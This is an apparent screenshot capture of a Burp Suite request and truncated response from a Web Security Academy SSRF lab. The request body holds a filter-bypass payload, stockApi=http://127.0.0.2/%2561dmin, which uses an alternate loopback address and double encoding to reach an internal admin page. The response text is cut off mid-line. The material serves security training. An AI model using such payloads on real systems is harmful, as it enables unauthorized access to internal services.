 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a4e0008043a868e8240d866005d0054.web-security-academy.net
3 Cookie: session=PbCihQar75ajlDJ1pjgMPGDaIszTyV5d
4 Content-Length: 35
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a4e0008043a868e8240d866005d0054.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a4e0008043a868e8240d866005d0054.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://127.0.0.2/%2561dmin
Response
Pretty Raw
1 HTTP/2 200 OK
2 Content-Type:
3 Cache-Control:
4 Set-Cookie: se
5 X-Frame-Option
6 Content-Length
7
8 <!DOCTYPE html
9 <html>
10 <head>
11 <link href
12 <link href
13 <title>
SSRF wit
</title>
14 </head>
15 <body>
16 <script sr
</script>
17 <div id="a
18 <section